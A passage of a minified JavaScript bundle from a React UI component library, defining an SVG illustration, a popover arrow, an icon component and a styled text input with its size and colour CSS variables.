n().createElement(_.x,(0,t.Zj)((0,t.Zj)({dir:a.dir},B),{},{component:"div",className:P(m.root,void 0===T?"":T,l.X2,void 0!==v&&v?l.kK:void 0),ref:r}),U||(o=m.img,n().createElement("svg",{className:o,width:"96",height:"96",viewBox:"0 0 96 96",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n().createElement("path",{d:"M45.5 36.0003L50.5 36M50.5 51.9999L45.5002 52",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5"}),n().createElement("path",{d:"M32.0883 21.9488L32.7841 22.2289L32.8007 22.1874L32.8124 22.1443L32.0883 21.9488ZM37.9108 17.6849L37.937 16.9354L37.9108 17.6849ZM31.4644 23.4984L30.7687 23.2183L30.0202 25.0775L31.8054 24.1664L31.4644 23.4984ZM36.0853 22.4857L36.0591 23.2353L36.0853 22.4857ZM43.945 26.7979L43.3307 27.2281L44.695 29.1764V26.7979H43.945ZM43.945 23.7691H44.695V23.1293L44.0632 23.0285L43.945 23.7691ZM43.9357 23.7676L43.186 23.7869L43.202 24.41L43.8175 24.5083L43.9357 23.7676ZM32.8124 22.1443C33.4109 19.9279 35.4493 18.3494 37.8846 18.4344L37.937 16.9354C34.7958 16.8257 32.1422 18.8723 31.3643 21.7532L32.8124 22.1443ZM32.1602 23.7785L32.7841 22.2289L31.3926 21.6687L30.7687 23.2183L32.1602 23.7785ZM36.1114 21.7362C34.3093 21.6733 32.6088 22.0723 31.1235 22.8304L31.8054 24.1664C33.0659 23.5231 34.514 23.1813 36.0591 23.2353L36.1114 21.7362ZM44.5594 26.3677C42.6776 23.6804 39.5992 21.858 36.1114 21.7362L36.0591 23.2353C39.0477 23.3396 41.7022 24.9026 43.3307 27.2281L44.5594 26.3677ZM43.195 23.7691V26.7979H44.695V23.7691H43.195ZM43.8175 24.5083L43.8268 24.5097L44.0632 23.0285L44.0539 23.027L43.8175 24.5083ZM37.8846 18.4344C40.7624 18.5349 43.1122 20.9214 43.186 23.7869L44.6855 23.7483C44.5914 20.0931 41.6106 17.0636 37.937 16.9354L37.8846 18.4344Z",fill:"var(--gui-color-text-1)"}),n().createElement("path",{d:"M26.7416 29.3312L27.4374 29.6113L27.4541 29.5697L27.4658 29.5265L26.7416 29.3312ZM36.085 22.4857L36.1112 21.7362L36.085 22.4857ZM15.9641 56.1012L15.2684 55.8211L16.6353 56.4358L15.9641 56.1012ZM30.1264 47.9999L30.1526 47.2503L30.1264 47.9999ZM45.7437 63.0825L44.9939 63.1006L45.0089 63.7179L45.6175 63.8218L45.7437 63.0825ZM45.7673 63.0865L45.6411 63.8258L46.5173 63.9754V63.0865H45.7673ZM45.7673 32.249H46.5173V31.6092L45.8855 31.5084L45.7673 32.249ZM45.7523 32.2466L45.0025 32.2659L45.0185 32.889L45.634 32.9873L45.7523 32.2466ZM27.4658 29.5265C28.4791 25.7674 31.9367 23.0913 36.0588 23.2353L36.1112 21.7362C31.2829 21.5676 27.21 24.7121 26.0175 29.136L27.4658 29.5265ZM16.6599 56.3813L27.4374 29.6113L26.0459 29.0511L15.2684 55.8211L16.6599 56.3813ZM16.6353 56.4358C18.9878 51.7166 24.1159 48.5404 30.1002 48.7494L30.1526 47.2503C23.6001 47.0215 17.9161 50.5044 15.2929 55.7666L16.6353 56.4358ZM30.1002 48.7494C38.2389 49.0336 44.8094 55.4602 44.9939 63.1006L46.4935 63.0644C46.2884 54.5706 39.0239 47.5601 30.1526 47.2503L30.1002 48.7494ZM45.8935 62.3472L45.8699 62.3432L45.6175 63.8218L45.6411 63.8258L45.8935 62.3472ZM45.0173 47.6678V63.0865H46.5173V47.6678H45.0173ZM45.0173 32.249V47.6678H46.5173V32.249H45.0173ZM45.634 32.9873L45.6491 32.9897L45.8855 31.5084L45.8705 31.506L45.634 32.9873ZM36.0588 23.2353C40.9172 23.4049 44.8785 27.4289 45.0025 32.2659L46.502 32.2274C46.3578 26.6007 41.7654 21.9336 36.1112 21.7362L36.0588 23.2353Z",fill:"var(--gui-color-text-1)"}),n().createElement("ellipse",{cx:"15.6311",cy:"14.8867",rx:"15.6311",ry:"14.8867",transform:"matrix(0.999391 0.0348995 0 1 14.5049 47.4543)",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5"}),n().createElement("path",{d:"M40.5566 60.5979C38.84 54.9833 32.6212 51.7251 26.6665 53.3207C20.7118 54.9163 17.2761 60.7613 18.9927 66.376",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5",strokeLinecap:"round"}),n().createElement("path",{d:"M63.9166 21.9488L63.2208 22.2289L63.2041 22.1874L63.1925 22.1443L63.9166 21.9488ZM58.0941 17.6849L58.0679 16.9354L58.0941 17.6849ZM64.5404 23.4984L65.2362 23.2183L65.9847 25.0775L64.1995 24.1664L64.5404 23.4984ZM59.9196 22.4857L59.9458 23.2353L59.9196 22.4857ZM52.0599 26.7979L52.6742 27.2281L51.3099 29.1764V26.7979H52.0599ZM52.0599 23.7691H51.3099V23.1293L51.9416 23.0285L52.0599 23.7691ZM52.0692 23.7676L52.8189 23.7869L52.8029 24.41L52.1874 24.5083L52.0692 23.7676ZM63.1925 22.1443C62.594 19.9279 60.5556 18.3494 58.1203 18.4344L58.0679 16.9354C61.2091 16.8257 63.8626 18.8723 64.6406 21.7532L63.1925 22.1443ZM63.8447 23.7785L63.2208 22.2289L64.6123 21.6687L65.2362 23.2183L63.8447 23.7785ZM59.8935 21.7362C61.6956 21.6733 63.3961 22.0723 64.8814 22.8304L64.1995 24.1664C62.939 23.5231 61.4909 23.1813 59.9458 23.2353L59.8935 21.7362ZM51.4455 26.3677C53.3273 23.6804 56.4057 21.858 59.8935 21.7362L59.9458 23.2353C56.9572 23.3396 54.3027 24.9026 52.6742 27.2281L51.4455 26.3677ZM52.8099 23.7691V26.7979H51.3099V23.7691H52.8099ZM52.1874 24.5083L52.1781 24.5097L51.9416 23.0285L51.9509 23.027L52.1874 24.5083ZM58.1203 18.4344C55.2425 18.5349 52.8926 20.9214 52.8189 23.7869L51.3194 23.7483C51.4135 20.0931 54.3943 17.0636 58.0679 16.9354L58.1203 18.4344Z",fill:"var(--gui-color-text-1)"}),n().createElement("path",{d:"M69.2633 29.3312L68.5675 29.6113L68.5508 29.5697L68.5391 29.5265L69.2633 29.3312ZM59.9199 22.4857L59.8937 21.7362L59.9199 22.4857ZM80.0408 56.1012L80.7365 55.8211L79.3695 56.4358L80.0408 56.1012ZM65.8785 47.9999L65.8523 47.2503L65.8785 47.9999ZM50.2612 63.0825L51.0109 63.1006L50.996 63.7179L50.3873 63.8218L50.2612 63.0825ZM50.2376 63.0865L50.3638 63.8258L49.4876 63.9754V63.0865H50.2376ZM50.2376 32.249H49.4876V31.6092L50.1194 31.5084L50.2376 32.249ZM50.2526 32.2466L51.0024 32.2659L50.9864 32.889L50.3708 32.9873L50.2526 32.2466ZM68.5391 29.5265C67.5258 25.7674 64.0682 23.0913 59.946 23.2353L59.8937 21.7362C64.722 21.5676 68.7948 24.7121 69.9874 29.136L68.5391 29.5265ZM79.345 56.3813L68.5675 29.6113L69.959 29.0511L80.7365 55.8211L79.345 56.3813ZM79.3695 56.4358C77.0171 51.7166 71.889 48.5404 65.9046 48.7494L65.8523 47.2503C72.4048 47.0215 78.0888 50.5044 80.712 55.7666L79.3695 56.4358ZM65.9046 48.7494C57.766 49.0336 51.1955 55.4602 51.0109 63.1006L49.5114 63.0644C49.7165 54.5706 56.981 47.5601 65.8523 47.2503L65.9046 48.7494ZM50.1114 62.3472L50.135 62.3432L50.3873 63.8218L50.3638 63.8258L50.1114 62.3472ZM50.9876 47.6678V63.0865H49.4876V47.6678H50.9876ZM50.9876 32.249V47.6678H49.4876V32.249H50.9876ZM50.3708 32.9873L50.3558 32.9897L50.1194 31.5084L50.1344 31.506L50.3708 32.9873ZM59.946 23.2353C55.0877 23.4049 51.1264 27.4289 51.0024 32.2659L49.5029 32.2274C49.6471 26.6007 54.2395 21.9336 59.8937 21.7362L59.946 23.2353Z",fill:"var(--gui-color-text-1)"}),n().createElement("ellipse",{cx:"15.6311",cy:"14.8867",rx:"15.6311",ry:"14.8867",transform:"matrix(-0.999391 0.0348995 0 1 81.5 47.4543)",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5"}),n().createElement("path",{d:"M55.4483 60.5979C57.1649 54.9833 63.3837 51.7251 69.3384 53.3207C75.2931 54.9163 78.7288 60.7613 77.0122 66.376",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5",strokeLinecap:"round"}))),f,E)}),C=(0,c.F)(N)},64302:function(e,r,o){o.d(r,{Y:function(){return O}});var t=o(20750),a=o(37667),n=o.n(a),i=o(8517);function _(e,r,o,t){return"center"===e||"center"===t?{top:r}:"end"===e?{bottom:o}:"start"===e?{top:o}:{}}function c(e,r,o,a,n){return"center"===e||"center"===a?{left:r}:"end"===e?(0,t._x)({},"ltr"===n?"right":"left",o):"start"===e?(0,t._x)({},"ltr"===n?"left":"right",o):{}}var l=["position","arrowSize","arrowOffset","arrowRadius","arrowPosition","visible","arrowX","arrowY"],O=(0,a.forwardRef)(function(e,r){var o,a,O,s,E,u,T,d,p,I,N,C,L,R,x,v=e.position,B=e.arrowSize,g=e.arrowOffset,m=e.arrowRadius,P=e.arrowPosition,f=e.visible,U=e.arrowX,h=e.arrowY,A=(0,t.Kd)(e,l),D=(0,i.rZ)();return f?n().createElement("div",(0,t.Zj)((0,t.Zj)({},A),{},{ref:r,style:(a=(o={position:v,arrowSize:B,arrowOffset:g,arrowRadius:m,arrowPosition:P,dir:D.dir,arrowX:U,arrowY:h}).position,O=o.arrowSize,s=o.arrowOffset,E=o.arrowPosition,u=o.arrowX,T=o.arrowY,d=o.dir,p=a.split("-"),N=(I=(0,t.ZQ)(p,2))[0],L=void 0===(C=I[1])?"center":C,R={width:O,height:O,borderRadius:"17% 0",position:"absolute"},x=-O/2,"left"===N?(0,t.Zj)((0,t.Zj)((0,t.Zj)({},R),_(L,T,s,E)),{},{right:x,transform:"rotate(-37deg) skewX(16deg) scale(1, 0.961)",borderLeftColor:"transparent",borderBottomColor:"transparent"}):"right"===N?(0,t.Zj)((0,t.Zj)((0,t.Zj)({},R),_(L,T,s,E)),{},{left:x,transform:"rotate(143deg) skewX(16deg) scale(1, 0.961)",borderRightColor:"transparent",borderTopColor:"transparent"}):"top"===N?(0,t.Zj)((0,t.Zj)((0,t.Zj)({},R),c(L,u,s,E,d)),{},{bottom:x,transform:"rotate(-127deg) skewX(16deg) scale(1, 0.961)",borderTopColor:"transparent",borderLeftColor:"transparent"}):"bottom"===N?(0,t.Zj)((0,t.Zj)((0,t.Zj)({},R),c(L,u,s,E,d)),{},{top:x,transform:"rotate(53deg) skewX(16deg) scale(1, 0.961)",borderBottomColor:"transparent",borderRightColor:"transparent"}):{})})):null})},65974:function(e,r,o){o.d(r,{_:function(){return a}});var t=o(20750);function a(e,r){if("rtl"===e&&(r.includes("right")||r.includes("left"))){var o=r.split("-"),a=(0,t.ZQ)(o,2),n=a[0],i=a[1],_="right"===n?"left":"right";return void 0===i?_:"".concat(_,"-").concat(i)}return r}},40471:function(e,r,o){o.d(r,{L:function(){return _}});var t=o(20750),a=o(37667),n=o(98002),i=o(93025);function _(e){var r=e.opened,o=e.floating,_=e.position,c=e.positionDependencies,l=(0,a.useState)(0),O=(0,t.ZQ)(l,2),s=O[0],E=O[1];(0,a.useEffect)(function(){if(o.refs.reference.current&&o.refs.floating.current)return(0,i.Me)(o.refs.reference.current,o.refs.floating.current,o.update)},[o.refs.reference.current,o.refs.floating.current,r,s,_]),(0,n.l)(function(){o.update()},c),(0,n.l)(function(){E(function(e){return e+1})},[r])}},74969:function(e,r,o){o.d(r,{J:function(){return O}});var t=o(20750),a=o(37667),n=o.n(a),i=o(90257),_=(0,o(96521).k)(function(e,r){var o=r.size,t=r.color;return{root:{display:"inline-flex",color:void 0===t?"inherit":t,width:"".concat(o,"px"),minWidth:"".concat(o,"px"),height:"".concat(o,"px"),minHeight:"".concat(o,"px"),position:"relative",lineHeight:1,"&.iconfont":{fontSize:"".concat(o,"px")},"& > svg":{width:"100%",height:"100%"}}}}),c=o(59580),l=["size","icon","classNames","className","color","styles","unstyled","applyColorVariable"],O=(0,a.forwardRef)(function(e,r){var o=e.size,a=e.icon,O=e.classNames,s=e.className,E=void 0===s?"":s,u=e.color,T=e.styles,d=e.unstyled,p=e.applyColorVariable,I=(0,t.Kd)(e,l),N=_({size:void 0===o?16:o,color:u},{classNames:O,styles:T,unstyled:d,name:"Icon"}),C=N.classes,L=N.cx,R=(0,c.HD)(a)?"".concat(a," ").concat(E," iconfont"):E;return I.children=I.children||!(0,c.HD)(a)&&a,n().createElement(i.x,(0,t.Zj)((0,t.Zj)({},I),{},{component:I.component||"i",className:L(C.root,R,c.X2,void 0!==p&&p?c.kK:void 0),ref:r}))})},6395:function(e,r,o){o.d(r,{II:function(){return L},SP:function(){return C}});var t=o(20750),a=o(37667),n=o.n(a),i=o(8517),_=o(45198),c=o(90257),l=o(67966),O=o(62661),s=o(59580),E=o(62137),u=o(74969),T=o(16452),d=["fz","fw","type","invalid","size","styles","className","classNames","htmlType","breakpoints","isH5MappingAppStyle","applyColorVariable","onClear"],p=["styles","classNames","className","breakpoints","applyColorVariable","size"],I=["type","size","invalid","disabled","classNames","styles","className","style","children","applyColorVariable"],N=(0,a.forwardRef)(function(e,r){var o=(0,i.rZ)(),a=e.fz,c=e.fw,l=e.type,O=e.invalid,T=e.size,p=e.styles,I=e.className,N=e.classNames,C=e.htmlType,L=e.breakpoints,R=e.isH5MappingAppStyle,x=void 0===R?o.other.isH5MappingAppStyle:R,v=e.applyColorVariable,B=e.onClear,g=(0,t.Kd)(e,d),m=!!g.icon,P=!!g.rightSection,f=!!B,U=(0,E.zG)({type:void 0===l?"outlined":l,size:void 0===T?"md":T,hasLeft:m,hasRight:P,hasClear:f,breakpoints:void 0===L?[]:L,isH5MappingAppStyle:x},{styles:void 0===p?{}:p,classNames:N,name:"GateInput"}),h=U.cx,A=U.classes;if(m){if((0,s.HD)(g.icon)&&g.icon.match(/^icon-/)){var D=n().createElement(u.J,{icon:g.icon,className:h(g.disabled&&A.disabled,A.iconElement)});g.icon=D}else g.icon=n().Children.map(g.icon,function(e){return n().isValidElement(e)&&e.type===u.J?n().cloneElement(e,{className:h(g.disabled&&A.disabled,A.iconElement,e.props.className)}):e})}return n().createElement(_.I,(0,t.Zj)((0,t.Zj)({invalid:O},g),{},{style:(0,t.Zj)((0,t.Zj)({},(0,E.NA)({fz:a,fw:c})),g.style),rightSection:n().createElement(n().Fragment,null,f&&n().createElement("svg",{onMouseDown:function(e){return e.preventDefault()},onTouchStart:function(e){return e.preventDefault()},onClick:function(e){e.preventDefault(),B&&B()},viewBox:"0 0 20 20",fill:"none",className:A.clear},n().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10 18C14.4183 18 18 14.4183 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10C2 14.4183 5.58172 18 10 18ZM7.56712 6.71859C7.33281 6.48428 6.95291 6.48428 6.71859 6.71859C6.48428 6.95291 6.48428 7.33281 6.71859 7.56712L9.15147 10L6.71859 12.4329C6.48428 12.6672 6.48428 13.0471 6.71859 13.2814C6.95291 13.5157 7.33281 13.5157 7.56712 13.2814L10 10.8485L12.4329 13.2814C12.6672 13.5157 13.0471 13.5157 13.2814 13.2814C13.5157 13.0471 13.5157 12.6672 13.2814 12.4329L10.8485 10L13.2814 7.56712C13.5157 7.33281 13.5157 6.95291 13.2814 6.71859C13.0471 6.48428 12.6672 6.48428 12.4329 6.71859L10 9.15147L7.56712 6.71859Z",fill:"currentColor"})),g.rightSection),placeholder:f?g.placeholder||" ":g.placeholder,type:C,ref:r,className:h(void 0===I?"":I,s.X2,void 0!==v&&v?s.kK:void 0),classNames:A}),e.children)}),C=function(e){var r=(0,i.rZ)(),o=e.styles,a=e.classNames,c=e.className,l=e.breakpoints,O=e.applyColorVariable,u=e.size,T=(0,t.Kd)(e,p),d=(0,E.T5)({breakpoints:void 0===l?[]:l,size:void 0===u?"md":u},{styles:void 0===o?{}:o,classNames:void 0===a?{}:a,name:"GateInputWrapper"}),I=d.cx,N=d.classes;return n().createElement(_.I.Wrapper,(0,t.Zj)((0,t.Zj)({dir:r.dir,inputWrapperOrder:["label","input","description","error"]},T),{},{className:I(void 0===c?"":c,s.X2,void 0!==O&&O?s.kK:void 0),classNames:N}))};N.Wrapper=C,N.Group=function(e){var r=e.type,o=void 0===r?"outlined":r,_=e.size,l=void 0===_?"md":_,u=e.invalid,d=e.disabled,p=e.classNames,N=e.styles,C=e.className,R=e.style,x=e.children,v=e.applyColorVariable,B=(0,t.Kd)(e,I),g=(0,i.rZ)(),m=(0,E.lH)({type:o,size:l},{classNames:p,styles:N,name:"GateInputGroup"}),P=m.cx,f=m.classes,U=(0,a.useState)(!1),h=(0,t.ZQ)(U,2),A=h[0],D=h[1],b=(0,a.useRef)(null),H=function(){D(!0)},S=function(){D(!1)},Z=n().Children.map(x,function(e){if(n().isValidElement(e)&&(e.type===L||e.type===T.Y)){var r,a,i=e.ref?(0,O.Y)(b,e.ref):b;return n().cloneElement(e,{ref:i,type:o,disabled:d,invalid:u,size:e.props.size||l,onFocus:function(r){e.props.onFocus&&e.props.onFocus(r),H()},onBlur:function(r){e.props.onBlur&&e.props.onBlur(r),S()},classNames:(0,t.Zj)((0,t.Zj)({},e.props.classNames||{}),{},{wrapper:P(f.inputWrapper,null===(r=e.props.classNames)||void 0===r?void 0:r.wrapper),input:P(f.input,null===(a=e.props.classNames)||void 0===a?void 0:a.input)})})}return e});return n().createElement(c.x,(0,t.Zj)({dir:g.dir,style:R,className:P(f.root,void 0===C?"":C,s.X2,void 0!==v&&v?s.kK:void 0),"data-invalid":u,"data-focus":A,"data-disabled":e.disabled,onClick:function(){b.current&&b.current.focus()}},B),Z)};var L=(0,l.F)(N)},62137:function(e,r,o){o.d(r,{NA:function(){return B},lH:function(){return m},zG:function(){return v},T5:function(){return g}});var t,a,n=o(20750),i=o(59580),_=o(96521),c={INPUT_ICON_SIZE:"--gui-input-icon-size",INPUT_CLEAR_ICON_SIZE:"--gui-input-clear-icon-size",INPUT_CLEAR_ICON_COLOR:"--gui-input-clear-icon-color",INPUT_ICON_MARGIN:"--gui-input-icon-margin",INPUT_ICON_COLOR:"--gui-input-icon-color",INPUT_DISABLED_ICON_COLOR:"--gui-input-disabled-icon-color",INPUT_FONT_SIZE:"--gui-input-font-size",INPUT_FONT_WEIGHT:"--gui-input-font-weight",INPUT_PLACEHOLDER_FONT_SIZE:"--gui-input-placeholder-font-size",INPUT_PLACEHOLDER_FONT_WEIGHT:"--gui-input-placeholder-font-weight",INPUT_PLACEHOLDER_COLOR:"--gui-input-placeholder-color",INPUT_DISABLED_PLACEHOLDER_COLOR:"--gui-input-disabled-placeholder-color",INPUT_INVALID_PLACEHOLDER_COLOR:"--gui-input-invalid-placeholder-color",INPUT_HEIGHT:"--gui-input-h",INPUT_RADIUS:"--gui-input-radius",INPUT_BORDER:"--gui-input-border",INPUT_BORDER_WIDTH:"--gui-input-border-width",INPUT_BORDER_COLOR:"--gui-input-border-color",INPUT_BG:"--gui-input-bg",INPUT_COLOR:"--gui-input-color",INPUT_ACTIVE_BORDER_COLOR:"--gui-input-active-border-color",INPUT_ACTIVE_BG:"--gui-input-active-bg",INPUT_ACTIVE_COLOR:"--gui-input-active-color",INPUT_HOVER_BORDER_COLOR:"--gui-input-hover-border-color",INPUT_HOVER_BG:"--gui-input-hover-bg",INPUT_HOVER_COLOR:"--gui-input-hover-color",INPUT_DISABLED_BORDER_COLOR:"--gui-input-disabled-border-color",INPUT_DISABLED_BG:"--gui-input-disabled-bg",INPUT_DISABLED_COLOR:"--gui-input-disabled-color",INPUT_INVALID_BORDER_COLOR:"--gui-input-invalid-border-color",INPUT_INVALID_BG:"--gui-input-invalid-bg",INPUT_INVALID_COLOR:"--gui-input-invalid-color",INPUT_BASE_PADDING:"--gui-input-base-padding"},l=(0,n.Zj)((0,n.Zj)({},c),{INPUT_WRAPPER_REQUIRED_COLOR:"--gui-input-wrapper-required-color",INPUT_WRAPPER_LABEL_FONT_SIZE:"--gui-input-wrapper-label-font-size",INPUT_WRAPPER_LABEL_FONT_WEIGHT:"--gui-input-wrapper-label-font-weight",INPUT_WRAPPER_LABEL_COLOR:"--gui-input-wrapper-label-color",INPUT_WRAPPER_LABEL_GAP:"--gui-input-wrapper-label-gap",INPUT_WRAPPER_LABEL_LINE_HEIGHT:"--gui-input-wrapper-label-line-height",INPUT_WRAPPER_ERROR_FONT_SIZE:"--gui-input-wrapper-error-font-size",INPUT_WRAPPER_ERROR_FONT_WEIGHT:"--gui-input-wrapper-error-font-weight",INPUT_WRAPPER_ERROR_COLOR:"--gui-input-wrapper-error-color",INPUT_WRAPPER_ERROR_GAP:"--gui-input-wrapper-error-gap",INPUT_WRAPPER_ERROR_LINE_HEIGHT:"--gui-input-wrapper-error-line-height",INPUT_WRAPPER_DESC_FONT_SIZE:"--gui-input-wrapper-desc-font-size",INPUT_WRAPPER_DESC_FONT_WEIGHT:"--gui-input-wrapper-desc-font-weight",INPUT_WRAPPER_DESC_COLOR:"--gui-input-wrapper-desc-color",INPUT_WRAPPER_DESC_GAP:"--gui-input-wrapper-desc-gap",INPUT_WRAPPER_DESC_LINE_HEIGHT:"--gui-input-wrapper-desc-line-height"}),O=function(e){var r=e.size;return(0,n.Zj)({},"lg"===r?{wrapper:(0,n._x)({},l.INPUT_HEIGHT,"44px")}:{})},s=Object.values(c).reduce(function(e,r){return e[r]="none",e},{}),E=(t={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(t,l.INPUT_FONT_WEIGHT,500),l.INPUT_COLOR,"var(--gui-color-text-1)"),l.INPUT_ICON_COLOR,"var(--gui-color-icon-1)"),l.INPUT_INVALID_COLOR,"var(--gui-color-text-1)"),l.INPUT_DISABLED_COLOR,"var(--gui-color-text-7)"),l.INPUT_BORDER_WIDTH,"1px"),l.INPUT_HOVER_BORDER_COLOR,"var(--gui-color-text-9)"),l.INPUT_ACTIVE_BORDER_COLOR,"var(--gui-color-text-9)"),l.INPUT_INVALID_BORDER_COLOR,"var(--gui-color-funct-3)"),l.INPUT_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(t,l.INPUT_PLACEHOLDER_COLOR,"var(--gui-color-text-3)"),l.INPUT_DISABLED_PLACEHOLDER_COLOR,"var(--gui-color-text-7)"),l.INPUT_INVALID_PLACEHOLDER_COLOR,"var(--gui-color-text-1)"),l.INPUT_PLACEHOLDER_FONT_WEIGHT,500),l.INPUT_CLEAR_ICON_COLOR,"var(--gui-color-icon-3)"),l.INPUT_DISABLED_ICON_COLOR,"var(--gui-color-icon-7)")),u=(a={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(a,l.INPUT_WRAPPER_LABEL_FONT_SIZE,"14px"),l.INPUT_WRAPPER_DESC_FONT_SIZE,"12px"),l.INPUT_WRAPPER_ERROR_FONT_SIZE,"12px"),l.INPUT_WRAPPER_LABEL_FONT_WEIGHT,400),l.INPUT_WRAPPER_DESC_FONT_WEIGHT,400),l.INPUT_WRAPPER_ERROR_FONT_WEIGHT,400),l.INPUT_WRAPPER_REQUIRED_COLOR,"var(--gui-color-other-3)"),l.INPUT_WRAPPER_LABEL_COLOR,"var(--gui-color-text-1)"),l.INPUT_WRAPPER_DESC_COLOR,"var(--gui-color-text-3)"),l.INPUT_WRAPPER_ERROR_COLOR,"var(--gui-color-funct-3)"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(a,l.INPUT_WRAPPER_LABEL_GAP,"6px"),l.INPUT_WRAPPER_DESC_GAP,"6px"),l.INPUT_WRAPPER_ERROR_GAP,"6px"),l.INPUT_WRAPPER_LABEL_LINE_HEIGHT,1.2),l.INPUT_WRAPPER_ERROR_LINE_HEIGHT,1.5),l.INPUT_WRAPPER_DESC_LINE_HEIGHT,1.5)),T=function(){return{wrapper:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},l.INPUT_BG,"var(--gui-color-neutral-7)"),l.INPUT_HOVER_BG,"var(--gui-color-neutral-7)"),l.INPUT_ACTIVE_BG,"var(--gui-color-neutral-7)"),l.INPUT_DISABLED_BG,"var(--gui-color-cmpt-25)"),l.INPUT_BORDER_WIDTH,"1px"),l.INPUT_BORDER_COLOR,"var(--gui-color-divider-5)"),l.INPUT_HOVER_BORDER_COLOR,"var(--gui-color-text-1)"),l.INPUT_ACTIVE_BORDER_COLOR,"var(--gui-color-text-1)"),l.INPUT_INVALID_BORDER_COLOR,"var(--gui-color-funct-3)"),l.INPUT_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)")}},d=function(){return{wrapper:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},l.INPUT_DISABLED_BG,"var(--gui-color-cmpt-2)"),l.INPUT_BORDER_WIDTH,"1px"),l.INPUT_BORDER_COLOR,"var(--gui-color-divider-5)"),l.INPUT_HOVER_BORDER_COLOR,"var(--gui-color-text-9)"),l.INPUT_ACTIVE_BORDER_COLOR,"var(--gui-color-text-9)"),l.INPUT_INVALID_BORDER_COLOR,"var(--gui-color-funct-3)"),l.INPUT_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),l.INPUT_BG,"transparent"),l.INPUT_HOVER_BG,"transparent"),l.INPUT_ACTIVE_BG,"transparent")}},p=function(){return{wrapper:(0,n._x)({},l.INPUT_RADIUS,"6px")}},I=function(){return{wrapper:(0,n._x)({},l.INPUT_RADIUS,"6px")}},N=function(){return{wrapper:(0,n._x)({},l.INPUT_RADIUS,"6px")}},C=function(){return{wrapper:(0,n._x)({},l.INPUT_RADIUS,"4px")}},L=function(e){var r=e.type,o=e.size;return(0,i.nY)({wrapper:(0,n.Zj)((0,n.Zj)({},s),E)},(0,n.Zj)((0,n.Zj)((0,n.Zj)((0,n.Zj)({},"lg"===o?(0,i.nY)(p(),{wrapper:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},l.INPUT_HEIGHT,"48px"),l.INPUT_FONT_SIZE,"14px"),l.INPUT_ICON_SIZE,"20px"),l.INPUT_CLEAR_ICON_SIZE,"20px"),l.INPUT_BASE_PADDING,"16px"),l.INPUT_ICON_MARGIN,"8px")}):{}),"md"===o?(0,i.nY)(I(),{wrapper:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},l.INPUT_HEIGHT,"40px"),l.INPUT_FONT_SIZE,"14px"),l.INPUT_ICON_SIZE,"16px"),l.INPUT_CLEAR_ICON_SIZE,"18px"),l.INPUT_BASE_PADDING,"12px"),l.INPUT_ICON_MARGIN,"8px")}):{}),"sm"===o?(0,i.nY)(N(),{wrapper:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},l.INPUT_HEIGHT,"32px"),l.INPUT_FONT_SIZE,"12px"),l.INPUT_ICON_SIZE,"14px"),l.INPUT_CLEAR_ICON_SIZE,"16px"),l.INPUT_BASE_PADDING,"8px"),l.INPUT_ICON_MARGIN,"8px")}):{}),"xs"===o?(0,i.nY)(C(),{wrapper:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},l.INPUT_HEIGHT,"24px"),l.INPUT_FONT_SIZE,"12px"),l.INPUT_ICON_SIZE,"14px"),l.INPUT_CLEAR_ICON_SIZE,"16px"),l.INPUT_BASE_PADDING,"8px"),l.INPUT_ICON_MARGIN,"4px")}):{}),(0,n.Zj)((0,n.Zj)({},"primary"===r?T():{}),"outlined"===r?d():{}))},R=function(e){var r=e.type,o=e.size;return(0,i.nY)((0,n.Zj)((0,n.Zj)((0,n.Zj)((0,n.Zj)({},"lg"===o?{root:p().wrapper}:{}),"md"===o?{root:I().wrapper}:{}),"sm"===o?{root:N().wrapper}:{}),"xs"===o?{root:C().wrapper}:{}),(0,n.Zj)((0,n.Zj)({},"primary"===r?{root:T().wrapper}:{}),"outlined"===r?{root:d().wrapper}:{}))},x=function(e){var r=e.size;return(0,i.nY)({root:(0,n.Zj)({},u)},(0,n.Zj)({},"xs"===r?{root:(0,n._x)({},l.INPUT_WRAPPER_LABEL_FONT_SIZE,"12px")}:{}))},v=(0,_.k)(function(e,r,o){var t=r.type,a=r.size,_=r.hasLeft,c=r.hasRight,s=r.hasClear,E=r.breakpoints,u=r.isH5MappingAppStyle,T=O({size:a});return(0,i.bd)(function(e){var r=e.size;return(0,i.nY)(L({size:r,type:t}),{input:(0,n._x)({fontFamily:"inherit",fontWeight:500,padding:"0 var(".concat(l.INPUT_BASE_PADDING,")"),color:"var(".concat(l.INPUT_COLOR,")"),borderRadius:"var(".concat(l.INPUT_RADIUS,")"),paddingLeft:_&&"calc(var(".concat(l.INPUT_BASE_PADDING,") + var(").concat(l.INPUT_ICON_SIZE,") + var(").concat(l.INPUT_ICON_MARGIN,")) !important"),paddingRight:s&&"calc(var(".concat(l.INPUT_BASE_PADDING,") + var(").concat(l.INPUT_CLEAR_ICON_SIZE,") + var(").concat(l.INPUT_ICON_MARGIN,")) !important"),border:"var(".concat(l.INPUT_BORDER_WIDTH,") solid 